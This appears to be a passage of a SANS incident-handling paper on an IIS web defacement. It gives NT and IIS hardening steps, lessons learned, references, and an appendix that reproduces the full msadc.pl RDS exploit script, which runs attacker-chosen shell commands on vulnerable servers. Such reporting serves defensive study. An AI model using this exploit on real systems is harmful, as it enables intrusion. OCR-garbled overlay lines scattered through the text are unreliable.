NT\CurrentVersion\FontSubstitutes HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\GRE\_Initialize HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WOW HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Ports

- 17.Within Event Viewer, ensure that all logs are kept 60 days. Increase the event log size to accommodate the increased storage needed.
- 18.Modify the NTFS permissions on the following files and directories to restrict access to the Everyone group. For directories, permissions should be applied to all subdirectories and files contained within.
	- a. %SystemRoot% Read (e.g. C:\WINNT)
	- b. %SystemRoot%\Repair None
	- c. %SystemRoot%\System Read
	- d. %SystemRoot%\System32 Read
	- e. %SystemRoot%\System32\Config List
	- f. %SystemDrive%\Boot.ini Special Access: Read (e.g. C:\BOOT.INI)
	- g. %SystemDrive%\NTDetect.com Special Access: Read
	- h. %SystemDrive%\\NTLDR Special Access: Read
	- i. %SystemDrive%\Autoexec.bat Read
	- j. %SystemDrive%\Config.sys Read
- 19.Set password-protect screen saver to activate after 10 minutes.

# *Microsoft IIS Installation*

- 20.Install Microsoft IIS.
- 21.Apply latest hotfixes. Refer to
- Intributive the state that an idgs are kept of any sign from the time that of size to accommodate the increased storage needed.<br>
dify the NTFS permissions on the following files and directors<br>
light the NTFS permissions on 22.Patch MDAC according the following Microsoft KB article http://www.microsoft.com/technet/security/bulletin/ms99-025.asp and disable the ability for an RDS/MDAC attack using Microsoft KB article http://support.microsoft.com/support/kb/articles/q184/3/75.asp.
- 23.Ensure the following Registry key is set to 0 to prevent access to the NT command shell. HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\W3SVC\Par

ameters\SSIEnableCmdDirective

- 24.Enable logging on the IIS website to catch possible attacks. Using the IIS MMC tool -> *{website name}* -> Properties -> Web Site -> Enable Logging (W3C Extended Log), then set the following properties:
	- a. Client IP Address
	- b. User Name
	- c. Method
	- d. URI Stem
	- e. HTTP Status
	- f. User Agent
	- g. Server IP Address

h. Server Port **FA27 E498 B5 DE3D F8B5 06E46** 

- 25.Using the IIS MMC, remove unused script mappings. Goto *{web server name}* -> Properties -> Master Properties -> WWW Service -> Edit -> HomeDirectory -> Configuration and remove any unnecessary references.
- 26.Using the IIS MMC, disable use of parent paths (..). Goto *{web server name}* -> Properties -> Master Properties -> WWW Service -> Edit -> HomeDirectory -> Configuration -> App Options and uncheck Enable Parent Paths.
- 27.Disable return of IP address within HTTP response. Refer to Microsoft KB article http://support.microsoft.com/support/kb/articles/q218/1/80.asp for more details.
- 28.Modify permissions on IIS log files for the Everyone group to Read, Write and Change. Do not allow the Delete right. The log files are located within %systemroot%\system32\logfiles.
- 29.Set virtual directory permissions. Set the following permissions for the Everyone group at the directory level where these files are located:
	- a. CGI (.EXE, .DLL, .CMD, .PL) Read and Execute
	- b. Script files (.ASP) Read and Execute
	- c. Include files (.INC, .SHTM, .SHMTL) Read and Execute
	- d. Static files (.HTM, .HTML, .GIF, .JPEG) Read Only
- 30.Remove all sample applications and source code. Remove the samples from the following directories:
	- a. \INETPUB\IISSAMPLES
	- b. \INETPUB\IISSAMPLES\SDK
	- c. \INETPUB\ADMINSCRIPTS
	- d. \PROGRAM FILES\COMMON FILES\SYSTEM\MSADC\SAMPLES
- 31.Modify the permissions on the following directories for the Everyone group:
	- a. Wwwroot Read
	- b. Ftproot Read
	- c. Mailroot Read
- Example of the ministan and the matter of the system to the tellar the proportion of the principles of the Everyone group to Richarge Technical Computer is equally permissions on IIS log files for the Everyone group to R C 32.Disallow the ability for users to change Windows NT passwords over the Internet. Refer to the Microsoft KB article http://support.microsoft.com/support/kb/articles/q184/6/19.asp for more information.
- 33.Indexing server searches through your website's files to allow quicker searches. Ensure that any source code is removed from the website or, at the very least, not indexed.
- 34.Disable unnecessary services. The following services are necessary to run  $IIS:$ 
	- a. Event Log
	- b. License Logging Service
	- c. Windows NTLM Security Support Provider
	- d. Remote Procedure Call (RPC) Service
	- e. Windows NT Server or Windows NT Workstation
	- f. IIS Admin Service
	- g. MSDTC
	- h. World Wide Web Publishing Service
- i. Protected Storage **Face7 998** Fa27 25 A169 45 A169 45 A169 45 A169 45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46
	- 35.If not used, remove ASP pages for the Certificate server. If used, lock the pages down to remove access to all groups and users accept the appropriate certificate administrators.
	- 36.Remove any unnecessary ODBC sources to prevent their use during an attack. Use the ODBC manager located within the Control Panel to weed out unnecessary connections and sources.

This wrapped up the "RED" incident as declared by XYZ for the web page defacement. All objectives were met. Once again, these objectives were performing a root cause analysis, determining the extent of the compromise and assisting in the development of a plan for restoration. The root cause was poor Windows NT security, specifically Unicode and RDS (msadc.dll) vulnerabilities, the extent was concretely established to include the entire BOB'S FISH & TACKLEXXX segment, and the possibility that the other XYZ segments may have been compromised but no concrete evidence to establish that fact, and multiple plans were developed to restore the BOB'S FISH & TACKLEXXX as well as to further research the other XYZ segments.

# **Lessons Learned/Follow-Up**

- 1. **Windows NT Server Security**  Poor Windows NT security operations and systems management was the direct the cause of this incident. These Internet exposed servers should be secured as bastion hosts according to industry best practice.
- ped up the "RED" incident as declared by XYZ for the web pt. All objectives were met. Once again, these objectives were met of the comparing the extent of the comparing the state of the comparing the state of the comparing 2. **Security Operations** – XYZ needs to put a mature systems engineered fulllifecycle security operation into place. While there was an excellent security policy for Windows NT there was no enforcement and no accountability. This security operation requires significant senior management support in order to command the authority that is required to effectively implement it. This security operation should be structured along the following lines: Host Based, Network based, and Security Policy. Host based security is the management of all individual systems in the XYZ environment; this area includes such things as patches and configurations as well as administration procedures. Network security is the interaction of systems on a network, the DMZ architecture, all forms of ACL rules (firewalls and routers) and even TCP/IP configurations of each host are included in this area. Security Policy is the critical link in the chain. This is a unifying policy for all aspects of security from the attribution of system administrator actions to the configuration of gateway routers.
- 3. **Understaffed Security Team** The criticality of mature security operations should be readily apparent at this point. The team that supports this critical function was severely understaffed. Also the proper function of this team is as a check and balance of your system administration efforts. This

department should provide audit of system administration functions as well as support overall security process. In order to effectively accomplish this function this department requires significant senior management support.

- 4. **DMZ Architecture Migration** The planned migration of the XYZ DMZ into a more segmented DMZ structure takes on a much more significant role at this point. The proposed new architecture is more robust and in-line with current industry best practice. This new architecture better protects backend databases and segments DMZ zones from each other to reduce the potential that an attack will be successful in the future.
- 5. **Intrusion Detection** In order to maintain Intrusion Detection Coverage any migrating changes in the configuration of your architecture must be immediately communicated to IDS team. Also, implementing host based intrusion detection, as a cross check, on critical DMZ servers is highly recommended. In addition, much more careful analysis of IDS daily reports should be initiated in order to detect signatures that may or may not be malicious as XYZ Corporation's network engineers know the most about XYZ network operations.

# **References**

# **Web Server Folder Traversal vulnerability**

bactases and segments bwiz zones inom each out<br>ential that an attack will be successful in the future. To metrior<br>training changes in the configuration of your architecture<br>mediately communicated to IDS team. Also, impleme http://www.securiteam.com/windowsntfocus/Web\_Server\_Folder\_Traversal\_vuln erability Patch available exploit .html http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bullet in/ms00-078.asp http://www.sans.org/rr/threats/traversal.php http://www.kb.cert.org/vuls/id/111677 http://www.ists.dartmouth.edu/IRIA/knowledge\_base/iria\_technical\_reports/iria\_tr \_2001\_01\_full.htm http://www.freesoft.org/CIE/Topics/102.htm

# **IIS MDAC RDS Vulnerability**

http://www.loksystem.net/IISSecurityAudit/Vulnerabilities/RDS.htm http://online.securityfocus.com/advisories/1651 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-1011 http://digisign.50megs.com/rds\_vulnerability.html http://support.microsoft.com/default.aspx?scid=kb;EN-US;q184375 http://www.wiretrip.net/rfp/p/doc.asp?id=3&iface=2 http://www.freesoft.org/CIE/Topics/102.htm

# **Appendix 1:**

by rainfolest puppy<br>
- added UNC support, really didn't clean up code, but of<br>
Socket; use Getopt:Std;<br>
opts("e:vd:h:XRVNwcu:s:", '%args);<br>
tt "-- RDS smack v2 - rain forest puppy / ADM / wiretrip --\n'<br>
defined \$args{h} & #!/usr/bin/perl # # MSADC/RDS 'usage' (aka exploit) script version 2 # # by rain forest puppy # # - added UNC support, really didn't clean up code, but oh well use Socket; use Getopt::Std; getopts("e:vd:h:XRVNwcu:s:", \%args); print "-- RDS smack v2 - rain forest puppy / ADM / wiretrip --\n"; if (!defined \$args{h} && !defined \$args{R}) { print qq~ Usage: msadc.pl -h <host>  $\{ -d$  <delay> -X -v  $\}$  $-h$  <host>  $=$  host you want to scan (ip or domain) -d <seconds> = delay between calls, default 1 second  $-X =$  dump Index Server path table, if available -N  $=$  query VbBusObj for NetBIOS name  $-V$  = use VbBusObj instead of ActiveDataFactory  $-v$  = verbose  $-e$  = external dictionary file for step 5  $-u \leq \|\theta\|$  = use UNC file  $-w$  = Windows 95 instead of Windows NT  $-c = v1$  compatibility (three step query)  $-s$  <number>  $=$  run only step <number>

Or a -R will resume a (v2) command session

 $\sim$ ; exit;}

########################################################### # config data

@drives=("c","d","e","f","g","h");

@sysdirs=("winnt","winnt35","winnt351","win","windows");

# we want 'wicca' first, because if step 2 made the DSN, it's ready to go @dsns=("wicca", "AdvWorks", "pubs", "CertSvr", "CFApplications", "cfexamples", "CFForums", "CFRealm", "cfsnippets", "UAM", "banner", "banners", "ads", "ADCDemo", "ADCTest");

# this is sparse, because I don't know of many

@sysmdbs=("\\catroot\\icatalog.mdb",

"\\help\\iishelp\\iis\\htm\\tutorial\\eecustmr.mdb",

"\\system32\\help\\iishelp\\iis\\htm\\tutorial\\eecustmr.mdb",

"\\system32\\certmdb.mdb",

"\\system32\\ias\\ias.mdb",

"\\system32\\ias\\dnary.mdb",

"\\system32\\certlog\\certsrv.mdb" ); #these are %systemroot% @mdbs=( "\\cfusion\\cfapps\\cfappman\\data\\applications.mdb",

"\\cfusion\\cfapps\\forums\\forums\_.mdb",

"\\cfusion\\cfapps\\forums\\data\\forums.mdb",

"\\cfusion\\cfapps\\security\\realm\_.mdb",

"\\cfusion\\cfapps\\security\\data\\realm.mdb",

"\\cfusion\\database\\cfexamples.mdb",

"\\cfusion\\database\\cfsnippets.mdb",

"\\inetpub\\iissamples\\sdk\\asp\\database\\authors.mdb",

"\\progra~1\\common~1\\system\\msadc\\samples\\advworks.mdb",

"\\cfusion\\brighttiger\\database\\cleam.mdb",

"\\cfusion\\database\\smpolicy.mdb",

"\\cfusion\\database\cypress.mdb",

```
"\\progra~1\\ableco~1\\ablecommerce\\databases\\acb2_main1.mdb",
```
"\\website\\cgi-win\\dbsample.mdb",

"\\perl\\prk\\bookexamples\\modsamp\\database\\contact.mdb",

"\\perl\\prk\\bookexamples\\utilsamp\\data\\access\\prk.mdb"

); #these are just  $\setminus$ 

###########################################################

```
molecommunity-setting-contenting-mathematical contenting<br>
"NotisionNofappsNorumsNorums_mdb",<br>
"NotisionNofappsNorumsNorums_mdb",<br>
"NotisionNofappsNorumsNorums_mdb",<br>
"NotisionNofappsNeecurityNrealm_mdb",<br>
"NotisionNofataba
$ip=$args{h}; $clen=0; $reqlen=0; $|=1; $target="";
if (defined $args{v}) { $verbose=1; } else {$verbose=0;} 
if (defined \arg s\{d\}) { \deltadelay=\arg s\{d\};} else {\deltadelay=1;}
if(!defined $args{R}){ $target= inet_aton($ip) 
         || die("inet_aton problems; host doesn't exist?");}
if (!defined \{args\{R\}\} \{ \{ret = \{&has_msadc; \}if (defined \frac{2}{3}args\{X\}) { &hork_idx; exit; }
if (defined $args{N}) { &get_name; exit; }
if (defined \arg s\{w\}){$comm="command /c";} else {$comm="cmd /c";}
if (defined \{args\{R\}\} { &load; exit; }
print "Type the command line you want to run ($comm assumed):\n"
        . "$comm ";
$in=<STDIN>; chomp $in;
$command="$comm " . $in ;
```

```
if (!defined \arg s(s) || \arg s(s) = -1){
```
print "\nStep 1: Trying raw driver to btcustmr.mdb\n"; &try\_btcustmr;}

```
if (!defined \frac{2}{3}args{s} || \frac{2}{3}args{s}==2){
print "\nStep 2: Trying to make our own DSN...";
if (&make_dsn){ print "<<success>>\n"; sleep(3); } else {
        print "<<fail>>\n\lambda"; \lambda # we need to sleep to let the server catchup
```

```
if (!defined \frac{3}{3}] \frac{3}{3} || \frac{3}{3} args{s}==3}{
print "\nStep 3: Trying known DSNs...";
&known_dsn;}
```

```
if (!defined \arg s(s) || \arg s(s) = -4){
print "\nStep 4: Trying known .mdbs...";
&known_mdb;}
```

```
if (!defined \arg s(s) || \arg s(s) = 5){
if (defined $args{u}){
print "\xStep 5: Trying UNC...";
&use_unc; } else { "\nNo -u; Step 5 skipped.\n"; }}
```

```
if (!defined \frac{3}{8}args{s} || \frac{3}{8}args{s}==6){
if (defined $args{e}){
print "\nStep 6: Trying dictionary of DSN names...";
&dsn_dict; } else { "\nNo -e; Step 6 skipped.\n"; }}
```
print "\n\nNo luck, guess you'll have to use a real hack, eh?\n"; exit;

############################################################ ##################

```
Constitute 3args(5) | $args(5)==3){<br>
Constitute 3args(5) | $args(5)==4){<br>
The sample of sample in the sample of sample of sample in the sample of sample in the sample of sample in the<br>
defined $args(5) || $args(5)==5){<br>

sub sendraw { # this saves the whole transaction anyway
         my (\$pstr) = \omega;
         socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp')||0) ||
                  die("Socket problems\n");
         if(connect(S,pack "SnA4x8",2,80,$target)){
                  open(OUT,">raw.out"); my @in;
                  select(S); \$\rightleftharpoons 1; print $pstr;
                  while(\langle S \rangle} print OUT $; push @in, $;
                           print STDOUT "." if(defined $args{X});}
                  close(OUT); select(STDOUT); close(S); return @in;
         } else { die("Can't connect...\n"); }}
```
sub make\_header { # make the HTTP request my \$aa, \$bb; if (defined \$args{V}){ \$aa="VbBusObj.VbBusObjCls.GetRecordset";  $$bb="2"$ ; } else { \$aa="AdvancedDataFactory.Query";  $$bb="3":}$ 

sadc=<<EOT<br>
ST /msadc/msadcs.dll/\$aa HTTP/1.1<br>
St. \$ip<br>
ttent: ACTIVEDATA<br>
at: \$ip<br>
ttent-Length: \$clen<br>
mection: Keep-Alive<br>
CClientVersion:01.06<br>
meth-Type: multipart/mixed; boundary=IADMIROXIYOURIV<br>
n-args=\$bb<br>
DMIROXIY \$msadc=<<EOT POST /msadc/msadcs.dll/\$aa HTTP/1.1 User-Agent: ACTIVEDATA Host: \$ip Content-Length: \$clen Connection: Keep-Alive

ADCClientVersion:01.06 Content-Type: multipart/mixed; boundary=!ADM!ROX!YOUR!WORLD!; num-args=\$bb

```
--!ADM!ROX!YOUR!WORLD!
Content-Type: application/x-varg
Content-Length: $reqlen
```
EOT

; \$msadc=~s/\n/\r\n/g; return \$msadc;}

```
############################################################
##################
```
sub make req  $\{ # make the RDS request$ my (\$switch,  $$p1, $p2]=@$ ; my \$req=""; my \$t1, \$t2, \$query, \$dsn;

```
if ($switch==1)\{ # this is the between the two elements.$query="Select * from Customers where City='|shell(\"$command\")|'";
$dsn="driver={Microsoft Access Driver (*.mdb)};dbq=" .
       $p1. ":\\" . $p2. "\\help\\iis\\htm\\tutorial\\btcustmr.mdb;";}
```

```
elsif ($switch==2)\{ # this is general make table query$query="create table AZZ (B int, C varchar(10))";
$dsn="$p1";}
```

```
elsif ($switch==3)\frac{4}{7} this is general exploit table query
$query="select * from AZZ where C='|shell(\"$command\")|'";
```
 $\delta d$ sn=" $\delta p$ 1";}

```
il= φμ+ ,f<br>il= φμ+ ,f<br>($switch==6){# this is table-independant query (new)<br>eny="select * from MSysModules where name=|shell(\"$coi<br>m="$p1";}<br>= make_unicode($query);<br>efined $args{V)) { $req="; } else ($req = "\x02\x00
elsif ($switch==4){ # attempt to hork file info from index server
$query="select path from scope()";
$dsn="Provider=MSIDXS;";}
elsif ($switch==5)\{ # bad query
$query="select";
$dsn="$p1";}
elsif ($switch==6)\{ # this is table-independent query (new)$query="select * from MSysModules where name='|shell(\"$command\")|'";
$dsn="$p1";}
$t1= make_unicode($query);
$t2= make_unicode($dsn);
if(defined \arg s\{V\}) { \frac{\arg s\{V\}}{\arg s} else {\frac{\arg s\{V\}}{\arg s} = "\x02\x00\x03\x00"; }
$req.= "\x08\x00" . pack ("S1", length($t1));
$req. = "\x00\rangle x00". $t1 ;
$req.= "\x08\x00" . pack ("S1", length($t2));
```

```
$req = "x00x00" . $t2 ;$req.="\r\n--!ADM!ROX!YOUR!WORLD!--\r\n";
return $req;}
```
#### ############################################################ ##################

sub make\_unicode { # quick little function to convert to unicode  $my(sin)=@: my$  Sout; for (\$c=0; \$c < length(\$in); \$c++) { \$out.=substr(\$in,\$c,1). "\x00"; } return \$out;}

#### ############################################################ ##################

sub rdo\_success { # checks for RDO return success (this is kludge) my  $(\mathcal{Q}$  in) =  $\mathcal{Q}_-$ ; my \$base=content\_start( $\mathcal{Q}$  in); if(\$in[\$base]=~/multipart\/mixed/){ return 1 if( \$in[\$base+10]=~/^\x09\x00/ );} return 0;}

#### ############################################################ ##################

sub make\_dsn  $\{ # this (tries to) make a DSN for us$ print "\nMaking DSN: "; foreach \$drive (@drives) {

```
print "$drive: "; https://www.article.com/dead factors/web/2012/07/25/27/25/27/25/27/25/27/25/27/25/27/25/27/25
     my @results=sendraw("GET 
     /scripts/tools/newdsn.exe?driver=Microsoft\%2B" .
             "Access\%2BDriver\%2B\%28*.mdb\%29\&dsn=wicca\&dbq="
             . $drive . "\%3A\%5Csys.mdb\&newdb=CREATE_DB\&attr= 
     HTTP/1.0\n\hbox{n\n}$results[0]=~m#HTTP\/([0-9\.]+) ([0-9]+) ([^\n]*)#;
     return 0 if $2 eq "404"; # not found/doesn't exist
     if($2 eq "200") {
        foreach $line (@results) {
         return 1 if $line=~/<H2>Datasource creation successful<\/H2>/;}}
     \} return 0; \}
```

```
sub verify_exists {
my ($page)=@;
my @results=sendraw("GET $page HTTP/1.0\n\n");
return $results[0];}
```
#### ############################################################ ##################

sub try\_btcustmr {

```
© SANS Institute 2003, Author retains full rights.
foreach $dir (@sysdirs) {
 print "$dir -> "; # fun status so you can see progress
foreach $drive (@drives) {
 print "$drive: "; # ditto
$reqlen=length( make_req(1,$drive,$dir) ) - 28;
$reqlenlen=length( "$reqlen" );
$clen= 206 + $reqlenlen + $reqlen;
```
my @results=sendraw(make\_header() . make\_req(1,\$drive,\$dir)); if (rdo\_success(@results)){print "Success!\n";

```
save("dbq=".$drive.":\\".$dir."\\help\\iis\\htm\\tutorial\\btcustmr.mdb;");
       exit;}
else { verbose(odbc_error(@results)); funky(@results);}} print "\n";}}
```

```
sub odbc_error {
my (@in)=@:my $base;
my $base = content\_start(@in);
```

```
if($in[$base]=~/application\/x-varg/){    # it *SHOULD* be this
     $in[$base+4]=~s/[^a-zA-Z0-9 \[\]\:\/\\'\(\)]//g; 
     $in[$base+5]=~s/[^a-zA-Z0-9 \[\]\:\/\\'\(\)]//g; 
     $in[$base+6]=~s/[^a-zA-Z0-9 \[\]\:\/\\'\(\)]//g; 
     return $in[$base+4].$in[$base+5].$in[$base+6];}
     print "\nNON-STANDARD error. Please sent this info to 
     rfp\@wiretrip.net:\n";
     print "$in : " . $in[$base] . $in[$base+1] . $in[$base+2] . $in[$base+3] .
            $in[$base+4] . $in[$base+5] . $in[$base+6]; exit;}
```

```
############################################################
##################
```
sub verbose { my  $(\sin)=\omega$ : return if !\$verbose; print STDOUT "\n\$in\n";}

#### ############################################################ ##################

9 milabase++ij , shi|abase+cj , shi|abase+cj, exit,*j*<br> **Windows (Sim)=@\_;**<br>
(Sim)=@\_;<br>
the Therehose (Sim)-";}<br>
the Theorbose (Sim)-";}<br>
the Theorbose (Sp1)=@\_;<br>
my Sropt="";<br>
min(OUT, ">rds.save") || print "Problem sav sub save { my  $(\$p1)=@$ ; my  $${\rm rope}="$ ; open(OUT, ">rds.save") || print "Problem saving parameters...\n"; if (defined  $\frac{1}{2}args(c)}{\sqrt{2}}$  \$ropt="c";} if (defined  $\frac{3}{2}$ args{V}){  $\frac{3}{2}$ ropt.="V ";} if (defined  $\frac{3}{2}$ args{w}){  $\frac{3}{2}$ ropt.="w";} print OUT "v2\n\$ip\n\$ropt\n\$p1\n"; close OUT;}

```
############################################################
##################
```

```
sub load {
my ($action)=@;
my @p; my $drvst="driver={Microsoft Access Driver (*.mdb)};";
open(IN,"<rds.save") || die("Couldn't open rds.save\n");
@p=<IN>; close(IN);
die("Wrong rds.save version") if $p[0] ne "v2\n";
$ip="$p[1]"; $ip=~s/\n//g;
$target= inet_aton($ip) || die("inet_aton problems");
print "Resuming to $ip ...";
@switches=split(/ /,$p[2]);
foreach $switch (@switches) {
      $args{$switch}="1";}
```
if (defined  $\arg s(w)$ ){\$comm="command /c";} else {\$comm="cmd /c";}

```
print "Type the command line you want to run ($comm assumed):\n"
            . "$comm ";
     $in=<STDIN>; chomp $in;
     $command="$comm " . $in ;
     $torun="$p[3]"; $torun=~s/\n//g;
     if($torun=~/btcustmr/){ 
            $args{'c'}="1";} # this is a kludge to make it work
     if($torun=~/^dbq/){ $torun=$drvst.$torun; }
     if(run_query("$torun")){
            print "Success!\n";} else { print "failed\n"; }
     exit;}
```

```
torun=~/^dbq/){ $torun=$drvst.$torun; }<br>
un_query("$torun")){<br>
print "Success!\n";} else { print "failed\n"; }<br>
:;}<br>
::}<br>
WEVERT THE SUCCONS INSTITUTE 2003, AUTHER FULL REVALUE AUTHER CONSULTER<br>
underlead angs(v);<br>
(sen=
sub create_table {
return 1 if (!defined $args{c});
return 1 if (defined $args{V});
my (\$in) = \textcircled{2};
$reden=length make req(2,\$in,"") ) - 28;
$reqlenlen=length( "$reqlen" );
$clen= 206 + $reqlenlen + $reqlen;
my @results=sendraw(make_header() . make_req(2,$in,""));
return 1 if rdo_success(@results);
my $temp= odbc_error(@results); verbose($temp);
return 1 if $temp=~/Table 'AZZ' already exists/;
return 0;}
```
#### ############################################################ ##################

```
sub known_dsn {
foreach $dSn (@dsns) {
      print ".";
      next if (!is_access("DSN=$dSn"));
      if(create_table("DSN=$dSn")){
      if(run_query("DSN=$dSn")){
      print "$dSn: Success!\n"; save ("dsn=$dSn"); exit; }}} print "\n";}
```
#### ############################################################ ##################

sub is access { my  $(\$in) = \textcircled{2}$ ;

```
return 1 if (!defined $args{c});
    return 1 if (defined $args{V});
    $reglen=length(make\,req(5,\$in,"") ) - 28;
    $reqlenlen=length( "$reqlen" );
    $clen= 206 + $reqlenlen + $reqlen;
    my @results=sendraw(make_header() . make_req(5,$in,""));
    my $temp= odbc_error(@results);
    verbose($temp); return 1 if ($temp=~/Microsoft Access/);
    return 0;}
```

```
sub run_query {
my (\$in) = \emptyset; my \$req;if (defined $args{c}){$req=3;} else {$req=6;}
$reqlen=length( make_req($req,$in,"") ) - 28;
```

```
© SANS Institute 2003, Author retains full rights.
$reqlenlen=length( "$reqlen" );
$clen= 206 + $reqlenlen + $reqlen;
my @results=sendraw(make_header() . make_req($req,$in,""));
return 1 if rdo_success(@results);
my $temp= odbc_error(@results); verbose($temp);
return 0;}
```

```
sub known_mdb {
my @drives=("c","d","e","f","g");
my @dirs=("winnt","winnt35","winnt351","win","windows");
my $dir, $drive, $mdb;
my $drv="driver={Microsoft Access Driver (*.mdb)}; dbq=";
```

```
foreach $drive (@drives) {
 foreach $dir (@sysdirs){
  foreach $mdb (@sysmdbs) {
   print ".";
   if(create_table($drv.$drive.":\\".$dir.$mdb)){
  if(run_query($drv . $drive . ":\mathcal{N}" . $dir . $mdb)){
   print "$mdb: Success!\n"; save ("dbq=".$drive .":\\".$dir.$mdb); exit;
   }}}}}
```

```
 foreach $drive (@drives) {
 foreach $mdb (@mdbs) {
  print ".";
  if(create_table($drv.$drive.":".$mdb)){
```

```
if(run_query($drv.$drive.":".$mdb)){
       print "$mdb: Success!\n"; save ("dbq=".$drive.":".$mdb); exit; 
       }}}}
    }
```
Intin<sub>-Uax</sub> {<br>
In "Anattempting to dump Index Server tables...\n";<br>
It " NOTE: Sometimes this takes a while, other times it sta<br>
Iden=length( "streqleq(4,"","")) - 28;<br>
aplen=length( "streqlen");<br>
an= 206 + \$reqlenlen + sub hork idx { print "\nAttempting to dump Index Server tables...\n"; print " NOTE: Sometimes this takes a while, other times it stalls\n\n"; \$reqlen=length( make\_req(4,"","") ) - 28; \$reqlenlen=length( "\$reqlen" ); \$clen= 206 + \$reqlenlen + \$reqlen; my @results=sendraw(make\_header() . make\_req(4,"","")); if (rdo\_success(@results)){ my \$max=@results; my \$c; my %d; for( $C=19$ ;  $C-Smax$ ;  $C++$ ){ \$results[\$c]=~s/\x00//g;  $$results[$c]=~s/[^a-zA-Z0-9~]~\|$  {1,40}/\n/q;  $$results[$c] = ~s/[^a-zA-Z0-9;~\]$ . \n]//g; \$results[\$c]=~/([a-zA-Z]\:\\)([a-zA-Z0-9 \_~\\]+)\\/; \$d{"\$1\$2"}="";} foreach  $C$  (keys %d){ print " $C\n$ "; } } else {print "Index server not installed/query failed\n"; }}

#### ############################################################ ##################

```
sub dsn_dict {
open(IN, "<$args{e}") || die("Can't open external dictionary\n");
while(<IN>){
       $hold = $; $hold = ~s/[\\\rho; $dSn = "$hold", print ".";
       next if (!is_access("DSN=$dSn"));
       if(create_table("DSN=$dSn")){
       if(run_query("DSN=$dSn")){
       print "Success!\n"; save ("dsn=$dSn"); exit; }}}
print "\n"; close(IN);}
```

```
sub content start \{ # this will take in the server headersmy (@in) = @; my $c;
for (\$c=1;\$c<500;\$c++) { # assume there's less than 500 headers
if(\text{Sin}[\text{\$c}] = \sim / \sqrt{x0} \frac{d}{x0a}if (\frac{\sin[\frac{\pi}{2}c+1]}{=-}/\frac{\pi}{TTP}\sqrt{1.01} [12]00/) { \frac{\pi}{2c}++; }
```
else { return \$c+1; }}} return  $-1$ ;  $\#$  it should never get here actually

#### ############################################################ ##################

**CONSTRANS INSTEAD AND THE CONSTRANS INCREAD (CONSTRANS)**<br>
CONDITION-<br> **CONSTRANS INSTITUTE AND ANOTHEM**<br> **CONSTRANS INSTEAD AND MODE SECTION AND ANOTHEM**<br> **CONSTRANT IN THE CONSTRANS CONSTRANS INTERNATION**<br> **CONSTRANT IN** sub funky { my (@in)=@\_; my \$error=odbc\_error(@in); if(\$error=~/ADO could not find the specified provider/){ print "\nServer returned an ADO miscofiguration message\nAborting.\n"; exit;} if(\$error=~/A Handler is required/){ print "\nServer has custom handler filters (they most likely are patched)\n"; exit;} if(\$error=~/specified Handler has denied Access/){ print "\nADO handlers denied access (they most likely are patched)\n"; exit;} if(\$error=~/server has denied access/){ print "\nADO handlers denied access (they most likely are patched)\n"; exit;}}

# ############################################################ ##################

```
sub has_msadc {
my @results=sendraw("GET /msadc/msadcs.dll HTTP/1.0\n\n");
my $base=content_start(@results);
return if($results[$base]=~/Content-Type: application\/x-varg/);
my @s=grep("^Server:",@results);
if($s[0]!~/IIS/){ print "Doh! They're not running IIS.\n$s[0]\n" }
else { print "/msadc/msadcs.dll was not found.\n";}
exit;}
```

```
sub use_unc {
$uncpath=$args{u};
$driverline="driver={Microsoft Access Driver (*.mdb)};dbq=";
if(!$uncpath=~/^\\\\[a-zA-Z0-9.]+\\[-a-zA-Z0-9 ]+\\.+/){
      print "Your UNC path sucks. You need the following format:\n".
             "\\server(ip preferable)\share\some-file.mdb\n\n"; exit; }
if(create_table($driverline.$uncpath)){
```

```
 if(run_query($driverline.$uncpath)){
  print "Success!\n"; save ("dbq=".$uncpath); exit:}}
```

```
}
```
sub get\_name  $\{ # this was added last minute\}$ my \$msadc=<<EOT POST /msadc/msadcs.dll/VbBusObj.VbBusObjCls.GetMachineName HTTP/1.1 User-Agent: ACTIVEDATA Host: \$ip Content-Length: 126 Connection: Keep-Alive

ADCClientVersion:01.06 Content-Type: multipart/mixed; boundary=!ADM!ROX!YOUR!WORLD!; num-args=0

--!ADM!ROX!YOUR!WORLD!-- EOT

**Example: AUTREDATA**<br>
St. \$p<br>
Intent-Length: 126<br>
Intent-Length: 126<br>
CClientVersion:01.06<br>
Intent-Type: multipart/mixed; boundary=IADMIROXIYOURIV<br>
m-args=0<br>
DMIROXIYOURIWORLDI--<br>
msadc=-s/n/\n/q;<br>
@results=sendraw(\$msadc) ; \$msadc=~s/\n/\r\n/g; my @results=sendraw(\$msadc); my \$base=content\_start(@results); \$results[\$base+6]=~s/[^-A-Za-z0-9!\@\#\\$\%^\&\*()\[\]\_=+~<>.,?]//g; print "Machine name: \$results[\$base+6]\n";}

#### ############################################################ ##################

# special greets to trambottic, hex edit, vacuum (technotronic), all #!adm, ##!w00w00 & #rhino9 (that's a lot of people, and they are all very elite and # good friends!), wiretrip, l0pht, nmrc & all of phrack #

# thumbs up to packetstorm, hackernews, phrack, securityfocus, ntsecadvice

#

# I wish I could really name everyone, but I can't. Don't feel slighted if # your not on the list... :)

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



